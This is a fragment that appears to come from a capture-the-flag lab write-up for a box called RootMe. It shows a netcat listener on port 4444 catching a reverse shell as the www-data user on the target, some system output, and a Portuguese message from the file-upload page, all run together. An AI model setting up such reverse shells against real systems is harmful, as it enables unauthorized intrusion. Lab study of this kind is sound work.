 ┌──(alex㉿Kali)-[~/my_testing/Root_Me]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.25.211] from (UNKNOWN) [10.10.212.121] 48524
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:02:31 up 2 min,  0 users,  load average: 0.18, 0.17, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
O arquivo foi
upado com
sucesso!
Veja!